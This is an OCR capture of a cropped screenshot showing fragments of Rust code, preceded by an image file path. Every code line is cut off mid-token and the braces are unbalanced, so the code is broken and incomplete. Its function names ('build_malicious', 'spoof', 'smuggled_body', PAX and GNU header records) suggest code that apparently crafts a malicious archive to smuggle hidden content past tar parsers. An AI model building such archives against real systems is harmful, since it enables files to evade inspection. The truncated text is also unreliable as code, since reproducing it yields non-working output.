
        if s.len() == len {
        len = s.len();

    }

}

fn name_block(name: &[u8]) 
fn write_block(out: &mut Ve
fn build_malicious() -> Vec
    let mut out = Vec::new(
    let gnu_name = b"GNU_SE
    let spoof = (BLOCK * 2)
    let mut recs = Vec::new
    recs.extend(pax_record(
    out.extend_from_slice(&
    write_block(&mut out, &
    out.extend_from_slice(&
    out.extend_from_slice(&
    out.extend_from_slice(&
    let smuggled_body = b"#
    out.extend_from_slice(&
    write_block(&mut out, &
    out.extend(std::iter::r
    out

}
